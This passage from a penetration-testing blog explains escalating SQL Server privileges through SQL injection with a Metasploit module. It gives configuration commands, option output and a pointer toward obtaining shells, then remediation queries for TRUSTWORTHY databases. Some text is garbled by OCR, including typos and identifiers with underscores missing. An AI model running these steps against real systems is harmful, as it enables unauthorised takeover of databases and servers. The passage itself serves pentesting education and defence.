Server username: NT AUTHORITY\SYSTEM
meterpreter >
```
#### **Automating the Attack via SQL Injection with Metasploit**

During external network penetration tests we don't see a ton of SQL Servers open to the internet, but we do find a lot of SQL injection. That's why I wrote this module. Once again, Juan Vazquez and Joshua Smith helped me get this module into Metasploit Framework – thanks guys.

Below are the basic usage steps.

- 1. Type "msfupdate" in your Kali biuld toto get the latest updates from Rapid7.
- 2. Run "msfconsole" in a terminal window.
- 3. Select and configure the module, but make sure to replace everything with your target's info.

```
use auxiliary/admin/mssql/mssql_esclate_dbowner_sqli
set rhost 10.2.9.101
set rport 80
set GET PATH /employee.asp?id=1+and+1=[SQLi];--
```
4. Run show options to make sure everything looks right.

```
msf auxiliary(mssql escalate dbowner sqli) > show options
Module options (auxiliary/admin/mssql/mssql_escalate_dbowner_sqli):
   Name
             Current Setting
                                                 Required Description
  COOKIE
                                                           Cookie value
                                                 no
  DATA
                                                 no
                                                           POST data, if necessary, with [SQLi] indicating the injection
  GET PATH /employee.asp?id=1+and+1=[SQLi]; --
                                                           The complete path with [SQLi] indicating the injection
                                                 yes
            GET
                                                           GET or POST
  METHOD
                                                 yes
   Proxies
                                                 no
                                                           Use a proxy chain
   RHOST
             10.2.9.101
                                                 yes
                                                           The target address
   RPORT
             80
                                                 yes
                                                           The target port
   VHOST
                                                           HTTP server virtual host
                                                 no
 asf auxiliary(mssql_escalate_dbowner_sqli) >
```
5. If everything looks good run it.



6. Now you can use other modules like "mssql\_payload\_sqli", or techniques like PowerShell reflection to get your shells.

# <span id="page-10-0"></span>**Options for Fixing the Issue**

Microsoft has some pretty good recommendations to help prevent this type of attack so I recommend checking out their web site for more information. Naturally, the fixes will vary depending on the environment, application, and use cases, but below are a few options to get you started.

Check for databases that are set as TRUSTWORTHY and are owned by a sysadmin.

```
SELECT SUSER SNAME(owner sid) AS DBOWNER, d.name AS DATABASENAME
FROM sys.server principals r
INNER JOIN sys.server role members m ON r.principal id = m.role principal id
INNER JOIN sys.server_principals p ON
p.principal_id = m.member_principal_id
inner join sys.databases d on suser_sname(d.owner_sid) = p.name
WHERE is trustworthy on = 1 AND d.name NOT IN ('MSDB') and r.type = 'R' and
r.name = N'sysadmin'
```
If it's possible, set TRUSTWORTHY to off for the affected databases (excluding MSDB). This will help prevent the execution of xp\_cmdshell and other bad things from within stored procedures. It will also enforce a sandbox that only allows the stored procedure to access information associated with its own database.

#### ALTER DATABASE MyAppDb SET TRUSTWORTHY OFF

Also, consider making the owner of the application database a user that is not a sysadmin. There are alternatives to flagging databases as trustworthy if your application needs to access objects from external databases, CLR stored procedures etc. Other common options include:

- Enabling "cross db ownership chain", but that comes with it's own risks. More information can be found at [http://msdn.microsoft.com/en-us/library/ms188694.aspx.](http://msdn.microsoft.com/en-us/library/ms188694.aspx)
- Assigning application groups with the required privileges on external objects, but that can be a bit of a management pain.
- Using certificate accounts and certificates to sign stored procedures that require access to external objects. From what I've seen so far this seems like the best option, but you can check it out for yourself on Microsoft's page at <http://msdn.microsoft.com/en-us/library/bb283630.aspx>.

# **Wrap Up**

The issue covered in this blog/lab was intended to help pentesters, developers, and dev-ops understand how a few common misconfigurations can lead to the compromise of an entire SQL Server instance. The attacks can be conducted through direct database connections, but are most likely to be done via SQL injection through web, desktop, and mobile applications. Hopefully the information is useful. Have fun and hack responsibly.

#### **References**

[http://technet.microsoft.com/en-us/library/ms188304\(v=sql.105\).aspx](http://technet.microsoft.com/en-us/library/ms188304(v=sql.105).aspx)

<http://msdn.microsoft.com/en-us/library/ms176112.aspx>

<http://www.troyhunt.com/2012/12/stored-procedures-and-orms-wont-save.html>

[http://blogs.msdn.com/b/brian\\_swan/archive/2011/02/16/do-stored-procedures-protect-against-sql-injecti](http://blogs.msdn.com/b/brian_swan/archive/2011/02/16/do-stored-procedures-protect-against-sql-injection.aspx) [on.aspx](http://blogs.msdn.com/b/brian_swan/archive/2011/02/16/do-stored-procedures-protect-against-sql-injection.aspx)

<http://www.codeproject.com/Tips/586207/How-to-prevent-SQL-Injection-in-Stored-Procedures>

<http://stackoverflow.com/questions/5079457/how-do-i-find-a-stored-procedure-containing-text>

<http://msdn.microsoft.com/en-us/library/ms176105.aspx>

<http://www.sommarskog.se/grantperm.html#execascaller>

<http://msdn.microsoft.com/en-us/library/ms188304.aspx>

[http://sqljunkieshare.com/2012/02/22/what-is-is\\_trustworthy\\_on-option-in-sql-server/](http://sqljunkieshare.com/2012/02/22/what-is-is_trustworthy_on-option-in-sql-server/)

<http://support.microsoft.com/kb/2183687>

<http://technet.microsoft.com/en-us/library/ms180977%28v=sql.90%29.aspx>

<http://msdn.microsoft.com/en-us/library/bb669065%28v=vs.110%29.aspx>